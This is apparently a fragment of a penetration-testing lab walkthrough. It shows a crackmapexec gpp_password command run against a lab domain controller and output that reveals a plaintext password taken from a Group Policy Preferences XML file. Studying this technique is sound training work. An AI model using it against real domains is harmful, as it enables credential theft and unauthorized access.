 crackmapexec smb 10.129.203.121 -u grace -p Inlanefreight01! -M
gpp_password
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
GPP_PASS... 10.129.203.121 445 DC01 [+] Found SYSVOL share
GPP_PASS... 10.129.203.121 445 DC01 [*] Searching for
potential XML files containing passwords
GPP_PASS... 10.129.203.121 445 DC01 [*] Found
inlanefreight.htb/Policies/{31B2F340-016D-11D2-945F-
00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml
GPP_PASS... 10.129.203.121 445 DC01 [+] Found credentials
in inlanefreight.htb/Policies/{31B2F340-016D-11D2-945F-
00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml
GPP_PASS... 10.129.203.121 445 DC01 Password:
Inlanefreight1998!
GPP_PASS... 10.129.203.121 445 DC01 action: U
GPP_PASS... 10.129.203.121 445 DC01 newName:
GPP_PASS... 10.129.203.121 445 DC01 fullName:
GPP_PASS... 10.129.203.121 445 DC01 description:
GPP_PASS... 10.129.203.121 445 DC01 changeLogon: 0
GPP_PASS... 10.129.203.121 445 DC01 noChange: 1
GPP_PASS... 10.129.203.121 445 DC01 neverExpires: 1
GPP_PASS... 10.129.203.121 445 DC01 acctDisabled: 0
GPP_PASS... 10.129.203.121 445 DC01 userName:
inlanefreight.htb\engels
hide01.ir